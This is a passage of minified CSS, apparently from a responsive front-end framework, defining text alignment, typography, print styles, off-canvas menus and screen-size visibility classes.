!important;}.small-text-right {text-align:right !important;}.small-text-center {text-align:center !important;}.small-text-justify {text-align:justify !important;}}@media only screen and (min-width:40.063em) and (max-width:64em){.medium-only-text-left {text-align:left !important;}.medium-only-text-right {text-align:right !important;}.medium-only-text-center {text-align:center !important;}.medium-only-text-justify {text-align:justify !important;}}@media only screen and (min-width:40.063em){.medium-text-left {text-align:left !important;}.medium-text-right {text-align:right !important;}.medium-text-center {text-align:center !important;}.medium-text-justify {text-align:justify !important;}}@media only screen and (min-width:64.063em) and (max-width:90em){.large-only-text-left {text-align:left !important;}.large-only-text-right {text-align:right !important;}.large-only-text-center {text-align:center !important;}.large-only-text-justify {text-align:justify !important;}}@media only screen and (min-width:64.063em){.large-text-left {text-align:left !important;}.large-text-right {text-align:right !important;}.large-text-center {text-align:center !important;}.large-text-justify {text-align:justify !important;}}@media only screen and (min-width:90.063em) and (max-width:120em){.xlarge-only-text-left {text-align:left !important;}.xlarge-only-text-right {text-align:right !important;}.xlarge-only-text-center {text-align:center !important;}.xlarge-only-text-justify {text-align:justify !important;}}@media only screen and (min-width:90.063em){.xlarge-text-left {text-align:left !important;}.xlarge-text-right {text-align:right !important;}.xlarge-text-center {text-align:center !important;}.xlarge-text-justify {text-align:justify !important;}}@media only screen and (min-width:120.063em) and (max-width:99999999em){.xxlarge-only-text-left {text-align:left !important;}.xxlarge-only-text-right {text-align:right !important;}.xxlarge-only-text-center {text-align:center !important;}.xxlarge-only-text-justify {text-align:justify !important;}}@media only screen and (min-width:120.063em){.xxlarge-text-left {text-align:left !important;}.xxlarge-text-right {text-align:right !important;}.xxlarge-text-center {text-align:center !important;}.xxlarge-text-justify {text-align:justify !important;}}div ,dl ,dt ,dd ,ul ,ol ,li ,h1 ,h2 ,h3 ,h4 ,h5 ,h6 ,pre ,form ,p ,blockquote ,th ,td {margin:0;padding:0;}a {color:#ff2b06;text-decoration:none;line-height:inherit;}a:hover ,a:focus {color:#e01e00;}a img {border:none;}p {font-family:inherit;font-weight:normal;font-size:1rem;line-height:1.6;margin-bottom:1.25rem;text-rendering:optimizeLegibility;}p.lead {font-size:1.21875rem;line-height:1.6;}p aside {font-size:0.875rem;line-height:1.35;font-style:italic;}h1 ,h2 ,h3 ,h4 ,h5 ,h6 {font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:normal;font-style:normal;color:#222222;text-rendering:optimizeLegibility;margin-top:0.2rem;margin-bottom:0.5rem;line-height:1.4;}h1 small ,h2 small ,h3 small ,h4 small ,h5 small ,h6 small {font-size:60%;color:#6f6f6f;line-height:0;}h1 {font-size:2.125rem;}h2 {font-size:1.6875rem;}h3 {font-size:1.375rem;}h4 {font-size:1.125rem;}h5 {font-size:1.125rem;}h6 {font-size:1rem;}.subheader {line-height:1.4;color:#6f6f6f;font-weight:normal;margin-top:0.2rem;margin-bottom:0.5rem;}hr {border:solid #dddddd;border-width:1px 0 0;clear:both;margin:1.25rem 0 1.1875rem;height:0;}em ,i {font-style:italic;line-height:inherit;}strong ,b {font-weight:bold;line-height:inherit;}small {font-size:60%;line-height:inherit;}code {font-family:Consolas,'Liberation Mono',Courier,monospace;font-weight:bold;color:#bd240d;}ul ,ol ,dl {font-size:1rem;line-height:1.6;margin-bottom:1.25rem;list-style-position:outside;font-family:inherit;}ul {margin-left:1.1rem;}ul.no-bullet {margin-left:0;}ul.no-bullet li ul ,ul.no-bullet li ol {margin-left:1.25rem;margin-bottom:0;list-style:none;}ul li ul ,ul li ol {margin-left:1.25rem;margin-bottom:0;}ul.square li ul ,ul.circle li ul ,ul.disc li ul {list-style:inherit;}ul.square {list-style-type:square;margin-left:1.1rem;}ul.circle {list-style-type:circle;margin-left:1.1rem;}ul.disc {list-style-type:disc;margin-left:1.1rem;}ul.no-bullet {list-style:none;}ol {margin-left:1.4rem;}ol li ul ,ol li ol {margin-left:1.25rem;margin-bottom:0;}dl dt {margin-bottom:0.3rem;font-weight:bold;}dl dd {margin-bottom:0.75rem;}abbr ,acronym {text-transform:uppercase;font-size:90%;color:#222222;border-bottom:1px dotted #dddddd;cursor:help;}abbr {text-transform:none;}blockquote {margin:0 0 1.25rem;padding:0.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #dddddd;}blockquote cite {display:block;font-size:0.8125rem;color:#555555;}blockquote cite:before {content:"\2014 \0020";}blockquote cite a ,blockquote cite a:visited {color:#555555;}blockquote ,blockquote p {line-height:1.6;color:#6f6f6f;}.vcard {display:inline-block;margin:0 0 1.25rem 0;border:1px solid #dddddd;padding:0.625rem 0.75rem;}.vcard li {margin:0;display:block;}.vcard .fn {font-weight:bold;font-size:0.9375rem;}.vevent .summary {font-weight:bold;}.vevent abbr {cursor:default;text-decoration:none;font-weight:bold;border:none;padding:0 0.0625rem;}@media only screen and (min-width:40.063em){h1 ,h2 ,h3 ,h4 ,h5 ,h6 {line-height:1.4;}h1 {font-size:2.75rem;}h2 {font-size:2.3125rem;}h3 {font-size:1.6875rem;}h4 {font-size:1.4375rem;}}.print-only {display:none !important;}@media print{@page{margin:0.5cm;}* {background:transparent !important;color:#000000 !important;box-shadow:none !important;text-shadow:none !important;}a ,a:visited {text-decoration:underline;}a[href]:after {content:" (" attr(href) ")";}abbr[title]:after {content:" (" attr(title) ")";}.ir a:after ,a[href^="javascript:"]:after ,a[href^="#"]:after {content:"";}pre ,blockquote {border:1px solid #999999;page-break-inside:avoid;}thead {display:table-header-group;}tr ,img {page-break-inside:avoid;}img {max-width:100% !important;}p ,h2 ,h3 {orphans:3;widows:3;}h2 ,h3 {page-break-after:avoid;}.hide-on-print {display:none !important;}.print-only {display:block !important;}.hide-for-print {display:none !important;}.show-for-print {display:inherit !important;}}.off-canvas-wrap {-webkit-backface-visibility:hidden;position:relative;width:100%;overflow:hidden;}.off-canvas-wrap.move-right ,.off-canvas-wrap.move-left {min-height:100%;-webkit-overflow-scrolling:touch;}.inner-wrap {-webkit-backface-visibility:hidden;position:relative;width:100%;*zoom:1;-webkit-transition:-webkit-transform 500ms ease;-moz-transition:-moz-transform 500ms ease;-ms-transition:-ms-transform 500ms ease;-o-transition:-o-transform 500ms ease;transition:transform 500ms ease;}.inner-wrap:before ,.inner-wrap:after {content:" ";display:table;}.inner-wrap:after {clear:both;}.tab-bar {-webkit-backface-visibility:hidden;background:#333333;color:#ffffff;height:2.8125rem;line-height:2.8125rem;position:relative;}.tab-bar h1 ,.tab-bar h2 ,.tab-bar h3 ,.tab-bar h4 ,.tab-bar h5 ,.tab-bar h6 {color:#ffffff;font-weight:bold;line-height:2.8125rem;margin:0;}.tab-bar h1 ,.tab-bar h2 ,.tab-bar h3 ,.tab-bar h4 {font-size:1.125rem;}.left-small {width:2.8125rem;height:2.8125rem;position:absolute;top:0;border-right:solid 1px #1a1a1a;left:0;}.right-small {width:2.8125rem;height:2.8125rem;position:absolute;top:0;border-left:solid 1px #1a1a1a;right:0;}.tab-bar-section {padding:0 0.625rem;position:absolute;text-align:center;height:2.8125rem;top:0;}@media only screen and (min-width:40.063em){.tab-bar-section {text-align:left;}}.tab-bar-section.left {left:0;right:2.8125rem;}.tab-bar-section.right {left:2.8125rem;right:0;}.tab-bar-section.middle {left:2.8125rem;right:2.8125rem;}.tab-bar .menu-icon {text-indent:2.1875rem;width:2.8125rem;height:2.8125rem;display:block;line-height:2.0625rem;padding:0;color:#ffffff;position:relative;-ms-transform:translate(0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}.tab-bar .menu-icon span {position:absolute;display:block;height:0;width:1rem;line-height:1;top:0.9375rem;left:0.90625rem;box-shadow:0 0px 0 1px #ffffff,0 7px 0 1px #ffffff,0 14px 0 1px #ffffff;}.tab-bar .menu-icon:hover span {box-shadow:0 0px 0 1px #b3b3b3,0 7px 0 1px #b3b3b3,0 14px 0 1px #b3b3b3;}.left-off-canvas-menu {-webkit-backface-visibility:hidden;width:15.625rem;top:0;bottom:0;position:absolute;overflow-y:auto;background:#333333;z-index:1001;box-sizing:content-box;-webkit-overflow-scrolling:touch;-ms-transform:translate(-100%, 0);-webkit-transform:translate3d(-100%, 0, 0);-moz-transform:translate3d(-100%, 0, 0);-ms-transform:translate3d(-100%, 0, 0);-o-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);left:0;}.left-off-canvas-menu * {-webkit-backface-visibility:hidden;}.right-off-canvas-menu {-webkit-backface-visibility:hidden;width:15.625rem;top:0;bottom:0;position:absolute;overflow-y:auto;background:#333333;z-index:1001;box-sizing:content-box;-webkit-overflow-scrolling:touch;-ms-transform:translate(100%, 0);-webkit-transform:translate3d(100%, 0, 0);-moz-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);-o-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);right:0;}.right-off-canvas-menu * {-webkit-backface-visibility:hidden;}ul.off-canvas-list {list-style-type:none;padding:0;margin:0;}ul.off-canvas-list li label {padding:0.3rem 0.9375rem;color:#999999;text-transform:uppercase;font-weight:bold;background:#444444;border-top:1px solid #5e5e5e;border-bottom:none;margin:0;}ul.off-canvas-list li a {display:block;padding:0.66667rem;color:rgba(255, 255, 255, 0.7);border-bottom:1px solid #262626;transition:background 300ms ease;}ul.off-canvas-list li a:hover {background:#242424;}.move-right>.inner-wrap {-ms-transform:translate(15.625rem, 0);-webkit-transform:translate3d(15.625rem, 0, 0);-moz-transform:translate3d(15.625rem, 0, 0);-ms-transform:translate3d(15.625rem, 0, 0);-o-transform:translate3d(15.625rem, 0, 0);transform:translate3d(15.625rem, 0, 0);}.move-right .exit-off-canvas {-webkit-backface-visibility:hidden;transition:background 300ms ease;cursor:pointer;box-shadow:-4px 0 4px rgba(0, 0, 0, 0.5),4px 0 4px rgba(0, 0, 0, 0.5);display:block;position:absolute;background:rgba(255, 255, 255, 0.2);top:0;bottom:0;left:0;right:0;z-index:1002;-webkit-tap-highlight-color:rgba(0, 0, 0, 0);}@media only screen and (min-width:40.063em){.move-right .exit-off-canvas:hover {background:rgba(255, 255, 255, 0.05);}}.move-left>.inner-wrap {-ms-transform:translate(-15.625rem, 0);-webkit-transform:translate3d(-15.625rem, 0, 0);-moz-transform:translate3d(-15.625rem, 0, 0);-ms-transform:translate3d(-15.625rem, 0, 0);-o-transform:translate3d(-15.625rem, 0, 0);transform:translate3d(-15.625rem, 0, 0);}.move-left .exit-off-canvas {-webkit-backface-visibility:hidden;transition:background 300ms ease;cursor:pointer;box-shadow:-4px 0 4px rgba(0, 0, 0, 0.5),4px 0 4px rgba(0, 0, 0, 0.5);display:block;position:absolute;background:rgba(255, 255, 255, 0.2);top:0;bottom:0;left:0;right:0;z-index:1002;-webkit-tap-highlight-color:rgba(0, 0, 0, 0);}@media only screen and (min-width:40.063em){.move-left .exit-off-canvas:hover {background:rgba(255, 255, 255, 0.05);}}.no-csstransforms .left-off-canvas-menu {left:-15.625rem;}.no-csstransforms .right-off-canvas-menu {right:-15.625rem;}.no-csstransforms .move-left>.inner-wrap {right:15.625rem;}.no-csstransforms .move-right>.inner-wrap {left:15.625rem;}@media only screen{.show-for-small-only ,.show-for-small-up ,.show-for-small ,.show-for-small-down ,.hide-for-medium-only ,.hide-for-medium-up ,.hide-for-medium ,.show-for-medium-down ,.hide-for-large-only ,.hide-for-large-up ,.hide-for-large ,.show-for-large-down ,.hide-for-xlarge-only ,.hide-for-xlarge-up ,.hide-for-xxlarge-only ,.hide-for-xxlarge-up {display:inherit !important;}.hide-for-small-only ,.hide-for-small-up ,.hide-for-small ,.hide-for-small-down ,.show-for-medium-only ,.show-for-medium-up ,.show-for-medium ,.hide-for-medium-down ,.show-for-large-only ,.show-for-large-up ,.show-for-large ,.hide-for-large-down ,.show-for-xlarge-only ,.show-for-xlarge-up ,.show-for-xxlarge-only ,.show-for-xxlarge-up {display:none !important;}table.show-for-small-only ,table.show-for-small-up ,table.show-for-small ,table.show-for-small-down ,table.hide-for-medium-only ,table.hide-for-medium-up ,table.hide-for-medium ,table.show-for-medium-down ,table.hide-for-large-only ,table.hide-for-large-up ,table.hide-for-large ,table.show-for-large-down ,table.hide-for-xlarge-only ,table.hide-for-xlarge-up ,table.hide-for-xxlarge-only ,table.hide-for-xxlarge-up {display:table;}thead.show-for-small-only ,thead.show-for-small-up ,thead.show-for-small ,thead.show-for-small-down ,thead.hide-for-medium-only ,thead.hide-for-medium-up ,thead.hide-for-medium ,thead.show-for-medium-down ,thead.hide-for-large-only ,thead.hide-for-large-up ,thead.hide-for-large ,thead.show-for-large-down ,thead.hide-for-xlarge-only ,thead.hide-for-xlarge-up ,thead.hide-for-xxlarge-only ,thead.hide-for-xxlarge-up {display:table-header-group !important;}tbody.show-for-small-only ,tbody.show-for-small-up ,tbody.show-for-small ,tbody.show-for-small-down ,tbody.hide-for-medium-only ,tbody.hide-for-medium-up ,tbody.hide-for-medium ,tbody.show-for-medium-down ,tbody.hide-for-large-only ,tbody.hide-for-large-up ,tbody.hide-for-large ,tbody.show-for-large-down ,tbody.hide-for-xlarge-only ,tbody.hide-for-xlarge-up ,tbody.hide-for-xxlarge-only ,tbody.hide-for-xxlarge-up {display:table-row-group !important;}tr.show-for-small-only ,tr.show-for-small-up ,tr.show-for-small ,tr.show-for-small-down ,tr.hide-for-medium-only ,tr.hide-for-medium-up ,tr.hide-for-medium ,tr.show-for-medium-down ,tr.hide-for-large-only ,tr.hide-for-large-up ,tr.hide-for-large ,tr.show-for-large-down ,tr.hide-for-xlarge-only ,tr.hide-for-xlarge-up ,tr.hide-for-xxlarge-only ,tr.hide-for-xxlarge-up {display:table-row !important;}th.show-for-small-only ,td.show-for-small-only ,th.show-for-small-up ,td.show-for-small-up ,th.show-for-small ,td.show-for-small ,th.show-for-small-down ,td.show-for-small-down ,th.hide-for-medium-only ,td.hide-for-medium-only ,th.hide-for-medium-up ,td.hide-for-medium-up ,th.hide-for-medium ,td.hide-for-medium ,th.show-for-medium-down ,td.show-for-medium-down ,th.hide-for-large-only ,td.hide-for-large-only ,th.hide-for-large-up ,td.hide-for-large-up ,th.hide-for-large ,td.hide-for-large ,th.show-for-large-down ,td.show-for-large-down ,th.hide-for-xlarge-only ,td.hide-for-xlarge-only ,th.hide-for-xlarge-up ,td.hide-for-xlarge-up ,th.hide-for-xxlarge-only ,td.hide-for-xxlarge-only ,th.hide-for-xxlarge-up ,td.hide-for-xxlarge-up {display:table-cell !important;}}@media only screen and (min-width:40.063em){.hide-for-small-only ,.show-for-small-up ,.hide-for-small ,.hide-for-small-down ,.show-for-medium-only ,.show-for-medium-up ,.show-for-medium ,.show-for-medium-down ,.hide-for-large-only ,.hide-for-large-up ,.hide-for-large ,.show-for-large-down ,.hide-for-xlarge-only ,.hide-for-xlarge-up ,.hide-for-xxlarge-only ,.hide-for-xxlarge-up {display:inherit !important;}.show-for-small-only ,.hide-for-small-up ,.show-for-small ,.show-for-small-down ,.hide-for-medium-only ,.hide-for-medium-up ,.hide-for-medium ,.hide-for-medium-down ,.show-for-large-only ,.show-for-large-up ,.show-for-large ,.hide-for-large-down ,.show-for-xlarge-only ,.show-for-xlarge-up ,.show-for-xxlarge-only ,.show-for-xxlarge-up {display:none !important;}table.hide-for-small-only ,table.show-for-small-up ,table.hide-for-small ,table.hide-for-small-down ,table.show-for-medium-only ,table.show-for-medium-up ,table.show-for-medium ,table.show-for-medium-down ,table.hide-for-large-only ,table.hide-for-large-up ,table.hide-for-large ,table.show-for-large-down ,table.hide-for-xlarge-only ,table.hide-for-xlarge-up ,table.hide-for-xxlarge-only ,table.hide-for-xxlarge-up {display:table;}thead.hide-for-small-only ,thead.show-for-small-up ,thead.hide-for-small ,thead.hide-for-small-down ,thead.show-for-medium-only ,thead.show-for-medium-up ,thead.show-for-medium ,thead.show-for-medium-down ,thead.hide-for-large-only ,thead.hide-for-large-up ,thead.hide-for-large ,thead.show-for-large-down ,thead.hide-for-xlarge-only ,thead.hide-for-xlarge-up ,thead.hide-for-xxlarge-only ,thead.hide-for-xxlarge-up {display:table-header-group !important;}tbody.hide-for-small-only ,tbody.show-for-small-up ,tbody.hide-for-small ,tbody.hide-for-small-down ,tbody.show-for-medium-only ,tbody.show-for-medium-up ,tbody.show-for-medium ,tbody.show-for-medium-down ,tbody.hide-for-large-only ,tbody.hide-for-large-up ,tbody.hide-for-large ,tbody.show-for-large-down ,tbody.hide-for-xlarge-only ,tbody.hide-for-xlarge-up ,tbody.hide-for-xxlarge-only ,tbody.hide-for-xxlarge-up {display:table-row-group !important;}tr.hide-for-small-only ,tr.show-for-small-up ,tr.hide-for-small ,tr.hide-for-small-down ,tr.show-for-medium-only ,tr.show-for-medium-up ,tr.show-for-medium ,tr.show-for-medium-down ,tr.hide-for-large-only ,tr.hide-for-large-up ,tr.hide-for-large ,tr.show-for-large-down ,tr.hide-for-xlarge-only ,tr.hide-for-xlarge-up ,tr.hide-for-xxlarge-only ,tr.hide-for-xxlarge-up {display:table-row !important;}th.hide-for-small-only ,td.hide-for-small-only ,th.show-for-small-up ,td.show-for-small-up ,th.hide-for-small ,td.hide-for-small ,th.hide-for-small-down ,td.hide-for-small-down ,th.show-for-medium-only ,td.show-for-medium-only ,th.show-for-medium-up ,td.show-for-medium-up ,th.show-for-medium ,td.show-for-medium ,th.show-for-medium-down ,td.show-for-medium-down ,th.hide-for-large-only ,td.hide-for-large-only ,th.hide-for-large-up ,td.hide-for-large-up ,th.hide-for-large ,td.hide-for-large ,th.show-for-large-down ,td.show-for-large-down ,th.hide-for-xlarge-only ,td.hide-for-xlarge-only ,th.hide-for-xlarge-up ,td.hide-for-xlarge-up ,th.hide-for-xxlarge-only ,td.hide-for-xxlarge-only ,th.hide-for-xxlarge-up ,td.hide-for-xxlarge-up {display:table-cell !important;}}@media only screen and (min-width:64.063em){.hide-for-small-only ,.show-for-small-up ,.hide-for-small ,.hide-for-small-down ,.hide-for-medium-only ,.show-for-medium-up ,.hide-for-medium ,.hide-for-medium-down ,.show-for-large-only ,.show-for-large-up ,.show-for-large ,.show-for-large-down ,.hide-for-xlarge-only ,.hide-for-xlarge-up ,.hide-for-xxlarge-only ,.hide-for-xxlarge-up {display:inherit !important;}.show-for-small-only ,.hide-for-small-up ,.show-for-small ,.show-for-small-down ,.show-for-medium-only ,.hide-for-medium-up ,.show-for-medium ,.show-for-medium-down ,.hide-for-large-only ,.hide-for-large-up ,.hide-for-large ,.hide-for-large-down ,.show-for-xlarge-only ,.show-for-xlarge-up ,.show-for-xxlarge-only ,.show-for-xxlarge-up {display:none !important;}table.hide-for-small-only ,table.show-for-small-up ,table.hide-for-small ,table.hide-for-small-down ,table.hide-for-medium-only ,table.show-for-medium-up ,table.hide-for-medium ,table.hide-for-medium-down ,table.show-for-large-only ,table.show-for-large-up ,table.show-for-large ,table.show-for-large-down ,table.hide-for-xlarge-only ,table.hide-for-xlarge-up ,table.hide-for-xxlarge-only ,table.hide-for-xxlarge-up {display:table;}thead.hide-for-small-only ,thead.show-for-small-up ,thead.hide-for-small ,thead.hide-for-small-down ,thead.hide-for-medium-only ,thead.show-for-medium-up ,thead.hide-for-medium ,thead.hide-for-medium-down ,thead.show-for-large-only ,thead.show-for-large-up ,thead.show-for-large ,thead.show-for-large-down ,thead.hide-for-xlarge-only ,thead.hide-for-xlarge-up ,thead.hide-for-xxlarge-only ,thead.hide-for-xxlarge-up {display:table-header-group !important;}tbody.hide-for-small-only ,tbody.show-for-small-up ,tbody.hide-for-small ,tbody.hide-for-small-down ,tbody.hide-for-medium-only ,tbody.show-for-medium-up ,tbody.hide-for-medium ,tbody.hide-for-medium-down ,tbody.show-for-large-only ,tbody.show-for-large-up ,tbody.show-for-large ,tbody.show-for-large-down ,tbody.hide-for-xlarge-only ,tbody.hide-for-xlarge-up ,tbody.hide-for-xxlarge-only ,tbody.hide-for-xxlarge-up {display:table-row-group !important;}tr.hide-for-small-only ,tr.show-for-small-up ,tr.hide-for-small ,tr.hide-for-small-down ,tr.hide-for-medium-only ,tr.show-for-medium-up ,tr.hide-for-medium ,tr.hide-for-medium-down ,tr.show-for-large-only ,tr.show-for-large-up ,tr.show-for-large ,tr.show-for-large-down ,tr.hide-for-xlarge-only ,tr.hide-for-xlarge-up ,tr.hide-for-xxlarge-only ,tr.hide-for-xxlarge-up {display:table-row !important;}th.hide-for-small-only ,td.hide-for-small-only ,th.show-for-small-up ,td.show-for-small-up ,th.hide-for-small ,td.hide-for-small ,th.hide-for-small-down ,td.hide-for-small-down ,th.hide-for-medium-only ,td.hide-for-medium-only ,th.show-for-medium-up ,td.show-for-medium-up ,th.hide-for-medium ,td.hide-for-medium ,th.hide-for-medium-down ,td.hide-for-medium-down ,th.show-for-large-only ,td.show-for-large-only ,th.show-for-large-up ,td.show-for-large-up ,th.show-for-large ,td.show-for-large ,th.show-for-large-down ,td.show-for-large-down ,th.hide-for-xlarge-only ,td.hide-for-xlarge-only ,th.hide-for-xlarge-up ,td.hide-for-xlarge-up ,th.hide-for-xxlarge-only ,td.hide-for-xxlarge-only ,th.hide-for-xxlarge-up ,td.hide-for-xxlarge-up {display:table-cell !important;}}@media only screen and (min-width:90.063em){.hide-for-small-only ,.show-for-small-up ,.hide-for-small ,.hide-for-small-down ,.hide-for-medium-only ,.show-for-medium-up ,.hide-for-medium ,.hide-for-medium-down ,.hide-for-large-only ,.show-for-large-up ,.hide-for-large ,.hide-for-large-down ,.show-for-xlarge-only ,.show-for-xlarge-up ,.hide-for-xxlarge-only ,.hide-for-xxlarge-up {display:inherit !important;}.show-for-small-only ,.hide-for-small-up ,.show-for-small ,.show-for-small-down ,.show-for-medium-only ,.hide-for-medium-up ,.show-for-medium ,.show-for-medium-down ,.show-for-large-only ,.hide-for-large-up ,.show-for-large ,.show-for-large-down ,.hide-for-xlarge-only ,.hide-for-xlarge-up ,.show-for-xxlarge-only ,.show-for-xxlarge-up {display:none !important;}table.hide-for-small-only ,table.show-for-small-up ,table.hide-for-small ,table.hide-for-small-down ,table.hide-for-medium-only ,table.show-for-medium-up ,table.hide-for-medium ,table.hide-for-medium-down ,table.hide-for-large-only ,table.show-for-large-up ,table.hide-for-large ,table.hide-for-large-down ,table.show-for-xlarge-only ,table.show-for-xlarge-up ,table.hide-for-xxlarge-only ,table.hide-for-xxlarge-up {display:table;}thead.hide-for-small-only ,thead.show-for-small-up ,thead.hide-for-small ,thead.hide-for-small-down ,thead.hide-for-medium-only ,thead.show-for-medium-up ,thead.hide-for-medium ,thead.hide-for-medium-down ,thead.hide-for-large-only ,thead.show-for-large-up ,thead.hide-for-large ,thead.hide-for-large-down ,thead.show-for-xlarge-only ,thead.show-for-xlarge-up ,thead.hide-for-xxlarge-only ,thead.hide-for-xxlarge-up {display:table-header-group !important;}tbody.hide-for-small-only ,tbody.show-for-small-up ,tbody.hide-for-small ,tbody.hide-for-small-down ,tbody.hide-for-medium-only ,tbody.show-for-medium-up ,tbody.hide-for-medium ,tbody.hide-for-medium-down ,tbody.hide-for-large-only ,tbody.show-for-large-up ,tbody.hide-for-large ,tbody.hide-for-large-down ,tbody.show-for-xlarge-only ,tbody.show-for-xlarge-up ,tbody.hide-for-xxlarge-only ,tbody.hide-for-xxlarge-up {display:table-row-group !important;}tr.hide-for-small-only ,tr.show-for-small-up ,tr.hide-for-small ,tr.hide-for-small-down ,tr.hide-for-medium-only ,tr.show-for-medium-up ,tr.hide-for-medium ,tr.hide-for-medium-down ,tr.hide-for-large-only ,tr.show-for-large-up ,tr.hide-for-large ,tr.hide-for-large-down ,tr.show-for-xlarge-only ,tr.show-for-xlarge-up ,tr.hide-for-xxlarge-only ,tr.hide-for-xxlarge-up {display:table-row !important;}th.hide-for-small-only ,td.hide-for-small-only ,th.show-for-small-up ,td.show-for-small-up ,th.hide-for-small ,td.hide-for-small ,th.hide-for-small-down ,td.hide-for-small-down ,th.hide-for-medium-only ,td.hide-for-medium-only ,th.show-for-medium-up ,td.show-for-medium-up ,th.hide-for-medium ,td.hide-for-medium ,th.hide-for-medium-down ,td.hide-for-medium-down ,th.hide-for-large-only ,td.hide-for-large-only ,th.show-for-large-up ,td.show-for-large-up ,th.hide-for-large ,td.hide-for-large ,th.hide-for-large-down ,td.hide-for-large-down ,th.show-for-xlarge-only ,td.show-for-xlarge-only ,th.show-for-xlarge-up ,td.show-for-xlarge-up ,th.hide-for-xxlarge-only ,td.hide-for-xxlarge-only ,th.hide-for-xxlarge-up ,td.hide-for-xxlarge-up {display:table-cell !important;}}@media only screen and (min-width:120.063em){.hide-for-small-only ,.show-for-small-up ,.hide-for-small ,.hide-for-small-down ,.hide-for-medium-only ,.show-for-medium-up ,.hide-for-medium ,.hide-for-medium-down ,.hide-for-large-only ,.show-for-large-up ,.hide-for-large ,.hide-for-large-down ,.hide-for-xlarge-only ,.show-for-xlarge-up ,.show-for-xxlarge-only ,.show-for-xxlarge-up {display:inherit !important;}.show-for-small-only ,.hide-for-small-up ,.show-for-small ,.show-for-small-down ,.show-for-medium-only ,.hide-for-medium-up ,.show-for-medium ,.show-for-medium-down ,.show-for-large-only ,.hide-for-large-up ,.show-for-large ,.show-for-large-down ,.show-for-xlarge-only ,.hide-for-xlarge-up ,.hide-for-xxlarge-only ,.hide-for-xxlarge-up {display:none !important;}table.hide-for-small-only ,table.show-for-small-up ,table.hide-for-small ,table.hide-for-small-down ,table.hide-for-medium-only ,table.show-for-medium-up ,table.hide-for-medium ,table.hide-for-medium-down ,table.hide-for-large-only ,table.show-for-large-up ,table.hide-for-large ,table.hide-for-large-down ,table.hide-for-xlarge-only ,table.show-for-xlarge-up ,table.show-for-xxlarge-only ,table.show-for-xxlarge-up {display:table;}thead.hide-for-small-only ,thead.show-for-small-up ,thead.hide-for-small ,thead.hide-for-small-down ,thead.hide-for-medium-only ,thead.show-for-medium-up ,thead.hide-for-medium ,thead.hide-for-medium-down ,thead.hide-for-large-only ,thead.show-for-large-up ,thead.hide-for-large ,thead.hide-for-large-down ,thead.hide-for-xlarge-only ,thead.show-for-xlarge-up ,thead.show-for-xxlarge-only ,thead.show-for-xxlarge-up {display:table-header-group !important;}tbody.hide-for-small-only ,tbody.show-for-small-up ,tbody.hide-for-small ,tbody.hide-for-small-down ,tbody.hide-for-medium-only ,tbody.show-for-medium-up ,tbody.hide-for-medium ,tbody.hide-for-medium-down ,tbody.hide-for-large-only ,tbody.show-for-large-up ,tbody.hide-for-large ,tbody.hide-for-large-down ,tbody.hide-for-xlarge-only ,tbody.show-for-xlarge-up ,tbody.show-for-xxlarge-only ,tbody.show-for-xxlarge-up {display:table-row-group !important;}tr.hide-for-small-only ,tr.show-for-small-up ,tr.hide-for-small ,tr.hide-for-small-down ,tr.hide-for-medium-only ,tr.show-for-medium-up ,tr.hide-for-medium ,tr.hide-for-medium-down ,tr.hide-for-large-only ,tr.show-for-large-up ,tr.hide-for-large ,tr.hide-for-large-down ,tr.hide-for-xlarge-only ,tr.show-for-xlarge-up ,tr.show-for-xxlarge-only ,tr.show-for-xxlarge-up {display:table-row !important;}th.hide-for-small-only ,td.hide-for-small-only ,th.show-for-small-up ,td.show-for-small-up ,th.hide-for-small ,td.hide-for-small ,th.hide-for-small-down ,td.hide-for-small-down ,th.hide-for-medium-only ,td.hide-for-medium-only ,th.show-for-medium-up ,td.show-for-medium-up ,th.hide-for-medium ,td.hide-for-medium ,th.hide-for-medium-down ,td.hide-for-medium-down ,th.hide-for-large-only ,td.hide-for-large-only ,th.show-for-large-up ,td.show-for-large-up ,th.hide-for-large ,td.hide-for-large ,th.hide-for-large-down ,td.hide-for-large-down ,th.hide-for-xlarge-only ,td.hide-for-xlarge-only ,th.show-for-xlarge-up ,td.show-for-xlarge-up ,th.show-for-xxlarge-only ,td.show-for-xxlarge-only ,th.show-for-xxlarge-up ,td.show-for-xxlarge-up {display:table-cell !important;}}.show-for-landscape ,.hide-for-portrait {display:inherit !important;}.hide-for-landscape ,.show-for-portrait {display:none !important;}table.hide-for-landscape ,table.show-for-portrait {display:table;}thead.hide-for-landscape ,thead.show-for-portrait {display:table-header-group !important;}tbody.hide-for-landscape ,tbody.show-for-portrait {display:table-row-group !important;}tr.hide-for-landscape ,tr.show-for-portrait {display:table-row !important;}td.hide-for-landscape ,td.show-for-portrait ,th.hide-for-landscape ,th.show-for-portrait {display:table-cell !important;}@media only screen and (orientation: landscape){.show-for-landscape ,.hide-for-portrait {display:inherit !important;}.hide-for-landscape ,.show-for-portrait {display:none !important;}table.show-for-landscape ,table.hide-for-portrait {display:table;}thead.show-for-landscape ,thead.hide-for-portrait {display:table-header-group !important;}tbody.show-for-landscape ,tbody.hide-for-portrait {display:table-row-group !important;}tr.show-for-landscape ,tr.hide-for-portrait {display:table-row !important;}td.show-for-landscape ,td.hide-for-portrait ,th.show-for-landscape ,th.hide-for-portrait {display:table-cell !important;}}@media only screen and (orientation: portrait){.show-for-portrait ,.hide-for-landscape {display:inherit !important;}.hide-for-portrait ,.show-for-landscape {display:none !important;}table.show-for-portrait ,table.hide-for-landscape {display:table;}thead.show-for-portrait ,thead.hide-for-landscape {display:table-header-group !important;}tbody.show-for-portrait ,tbody.hide-for-landscape {display:table-row-group !important;}tr.show-for-portrait ,tr.hide-for-landscape {display:table-row !important;}td.show-for-portrait ,td.hide-for-landscape ,th.show-for-portrait ,th.hide-for-landscape {display:table-cell !important;}}.show-for-touch {display:none !important;}.hide-for-touch {display:inherit !important;}.touch .show-for-touch {display:inherit !important;}.touch .hide-for-touch {display:none !important;}table.hide-for-touch {display:table;}.touch table.show-for-touch {display:table;}thead.hide-for-touch {display:table-header-group !important;}.touch thead.show-for-touch {display:table-header-group !important;}tbody.hide-for-touch {display:table-row-group 